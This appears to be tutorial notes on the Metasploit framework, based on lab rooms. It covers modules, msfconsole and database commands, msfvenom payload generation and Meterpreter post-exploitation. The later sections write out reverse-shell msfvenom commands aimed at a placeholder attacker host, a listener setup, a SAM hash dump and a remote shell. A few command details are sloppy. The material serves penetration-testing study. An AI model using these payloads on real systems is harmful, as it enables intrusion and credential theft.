The basics of Metasploit

What is Metasploit
Metasploit is a powerful exploitation framework full of premade exploits and payloads. It is a powerful tool that can support you at every step of the penetration testing engagement.
Metasploit has two main versions:
- Metasploit Pro: Made for the automation and management of tasks with a GUI
- Metasploit Framework: Open-source command line version.
The Main components of Metasploit are:
- msfconsole: the command-line interface
- Modules: Supported extra bits of software like exploits, scanners and payloads.
- Tools: Stand-alone tools.
Main components of Metasploit
Before we can dive into Metasploit we need to first understand what its components of it are.
- Exploits: A piece of code that uses a vulnerability to maliciously attack a system.
- Vulnerability: A design, coding, or logic flaw affecting the target system. This is what an exploit would use to maliciously attack a system
- Payload: An exploit will take advantage of a vulnerability. However, if we want to gain access to a system and actually do stuff we need to use a payload. This would be a reverse shell.
There are different modules for different types of things you want to do on a system:
Auxiliary
Any supporting modules, such as crawlers, scanners and fuzzers, are found here.
Encoders
Encoders will allow you to encode the exploit and payloads. Although encoding does help evade signature-based antivirus, its primary purpose is to get rid of bad characters. It will increase the size of the exploit.
Evasion
Evasion modules will try to evade antivirus software.
Exploits
Exploits are neatly organised by the target systems.

NOPs
NOPs (No OPeration) literally do nothing. They are sometimes used for buffers to achieve consistent payload sizes.
Payloads
Payloads are bits of code designed to take advantage of an exploit.
- Singles: Self-contained payloads (run programs, add users, etc). These do not need to download an additional component to run.
- Stagers: Sometimes you a file size restrictions. This is when stagers come in handy. Stagers are responsible for setting up a connection channel between Metasploit and the target system. Staged payloads will first upload a "stager" to the system to download the rest of the payload.
- Stages: Downloaded by the stager.
Metasploit has a special way of telling you whether your payload is a staged or stageless payload.
Stageless payloads are denoted with a (_), eg.
generic/shell_reverse_tcp
linux/shell_bind_tcp
Staged has a "/" instead of a "_".
generic/shell/reverse_tcp
linux/shell/bind_tcp
Note
You can view all these modules/payloads under /usr/share/metasploit-framework/modules if you are running on the default version of Kali Linux.
Post
Post modules are used for post-exploitation. This would be a hashdump command.
msfconsole
This is the default exploit maker. You can run by using msfconsole.
Useful commands:
| Tag | Function |
| ls | Lists the contents of the current directory you are in |
| ping | Pings things |
| help set | Help menu for specific module |
| history | Figure it own einstein |
| search PARAM | Conducts searches using CVE numbers, exploit names or target |
| background | Use this command to set the session prompt to the background or press ctrl+z |
| sessions | Lists the sessions. Want to interact with their use "-i". eg. |
| sessions -i 1 | Goes to a specific session |
Useful commands for setting up explotation
| use PATH/TO/Exploit | Uses the exploit |
| show options | Shows the options |
| show payloads | Shows the payloads |
| set | Sets options, use info to see if required. |
| setg | Sets options universally across scripts |
| unset | Unsets variable |
| unsetg | Unsets variable universally |
| exploit | It launches the command. If you add "-z" it will run in the background |
| check | Some modules support check option that will check if system is vulnerable. |
| back | Goes back |
| show options | Shows info about optionbs |
| info | Info about the payload |
Examples
Port scanning
- search for portscan module
- select it
- show the options
- Set the params
- run it
msf6 > search portscan
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner
1 auxiliary/scanner/natpmp/natpmp_portscan normal No NAT-PMP External Port Scanner
2 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner
3 auxiliary/scanner/portscan/xmas normal No TCP "XMas" Port Scanner
4 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner
5 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner
6 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner
7 auxiliary/scanner/http/wordpress_pingback_access normal No Wordpress Pingback Locator
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/wordpress_pingback_access
msf6 > use scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) >
msf6 auxiliary(scanner/portscan/tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 auxiliary(scanner/portscan/tcp) > exploit
[*] 127.0.0.1: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >
The Metasploit Database
When you are hacking at multiple IP/targets it can be confusing. This is when the Metasploit database comes in handy. It writes all the scans/info to a SQL database.
Using
You need to first start the database and initialize it.
systemctl start postgresql
msfdb init
Database Commands
These are the commands for the database. Make sure you are in msfconsole.
| Command | Description |
| analyze | Analyze database information about a specific address or address range |
| db_connect | Connect to an existing data service |
| db_disconnect | Disconnect from the current data service |
| db_export | Export a file containing the contents of the database |
| db_import | Import a scan result file (filetype will be auto-detected) |
| db_nmap | Executes nmap and records the output automatically |
| db_rebuild_cache | Rebuilds the database-stored module cache (deprecated) |
| db_remove | Remove the saved data service entry |
| db_save | Save the current data service connection as the default to reconnect on startup |
| db_status | Show the current data service status |
| hosts | List all hosts in the database |
| loot | List all loot in the database |
| notes | List all notes in the database |
| services | List all services in the database |
| vulns | List all vulnerabilities in the database |
| workspace | Switch between database workspace |
Miscellaneous
These are just a few useful miscellaneous commands.
| Command | Description |
| hosts | Get info about hosts |
| services | Get info about services |
| services -S | Allows you to search for specific things. |
| hosts -R | saves IP to RHOST Globally |
Msfvenom
Msfvenom is a command-line, in cmd or bash, utility that allows you to access all the payloads and create them into packages for specific systems in specific formats. To see all the formats use:
msfvenom -l formats
The same goes for payloads:
root@127.0.0.1 msfvenom -l payloads
Framework Payloads (861 total) [--payload <value>]
==================================================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
...
Note: When generating payloads with the output being PHP, sometimes you need to add in <?php at the start and a ?> the end.
Encoders
You can use encoders to get rid of bad characters on payloads.
msfvenom -p linux/x86/shell/reverse_tcp -e x86/shikata_ga_nai -f hex
msfvenom -p linux/x86/shell/reverse_tcp -e x86/countdown -f hex
Handlers
Similar to reverse shells, you need to accept incoming connections by the MSFvenom payload. Metasploit has its own meterpreter shell for post-exploitation. This is called a handler. You need to:
- use the multi handler
- set the params and payload
- run
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
...
Examples of some payloads
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf The .elf format is comparable to the .exe format in Windows. You will need to give it executive permissions. You will have to use the chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
What is the Meterpreter?
The meterpreter is essential to the command line of the post-payload phase of hacking. Meterpreter runs in the targets systems ram. In addition, it encrypts all traffic (e.g. HTTPS). The aim is to not get identified by anti-virus, PIS and IDS.
Commands
Every meterpreter terminal can be a bit different. This is why you should always use the help command. It is important to know that meterpreter has the most generic commands built-in. Some useful commands are:
help
getpid
ps
Payloads
use the below command
msfvenom --list payloads | grep meterpreter
or when in the msfconsole use
show payloads
Post-Exploitation
migrate
You can use ps to find another processor. You can then migrate to a different process with its PID. This is to privilege escalate.
meterpreter > migrate 716
[*] Migrating from 1304 to 716...
[*] Migration completed successfully.
meterpreter >
Other commands:
hash dump
Lists all the content in the SAM database.
meterpreter > hash dump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
Search
locates files
meterpreter > search -f flag2.txt
Found 1 result...
c:\File\Location\flag2.txt (34 bytes)
meterpreter >
Shell
Produces a shell. use ctrl+z to escape
meterpreter > shell
Process 2124 was created.
Channel 1 was created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Sources
https://tryhackme.com/jr/metasploitintro
https://tryhackme.com/room/metasploitexploitation
https://tryhackme.com/room/meterpreter
https://www.metasploit.com/
https://www.varonis.com/blog/what-is-metasploit